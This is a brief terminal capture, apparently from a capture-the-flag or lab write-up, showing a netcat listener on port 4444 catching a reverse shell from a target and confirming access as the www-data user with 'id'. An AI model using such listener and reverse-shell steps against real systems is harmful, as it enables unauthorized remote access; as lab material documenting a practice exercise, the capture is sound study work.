 ┌──(pun㉿spark)-[~/Downloads]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.11.211] 45076
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@50bca5e748b0:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)